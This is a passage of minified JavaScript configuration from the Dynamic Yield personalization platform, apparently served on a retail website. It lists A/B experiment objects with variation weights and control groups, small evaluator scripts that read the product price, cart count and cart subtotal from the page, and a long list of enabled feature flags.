0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104619029,reportVersion:2640637,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1968981:{name:"_dy_smart_object_2997854",type:0,version:104775837,reportVersion:2789221,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103388789,name:"105610583",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103388790:105610584",method:0},weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ES